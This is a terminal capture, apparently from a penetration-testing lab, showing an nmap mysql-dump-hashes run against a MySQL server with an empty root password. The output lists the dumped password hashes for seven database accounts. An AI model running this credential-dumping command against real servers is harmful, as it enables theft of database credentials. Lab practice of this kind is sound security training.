 root@attackdefense:~# nmap --script=mysql-dump-hashes --script-args="username='root',password=''" -p3306 192.49.51.3
Starting Nmap 7.70 ( https://nmap.org ) at 2023-02-19 16:15 UTC
Nmap scan report for target-1 (192.49.51.3)
Host is up (0.000051s latency).

PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-dump-hashes:
|   debian-sys-maint:*CDDA79A15EF590ED57BB5933ECD27364809EE90D
|   filetest:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
|   ultra:*827EC562775DC9CE458689D36687DCED320F34B0
|   guest:*17FD2DDCC01E0E66405FB1BA16F033188D18F646
|   sigver:*027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0
|   udadmin:*E6DEAD2645D88071D28F004A209691AC60A72AC9
|_  sysadmin:*46CFC7938B60837F46B610A2D10C248874555C14
MAC Address: 02:42:C0:31:33:03 (Unknown)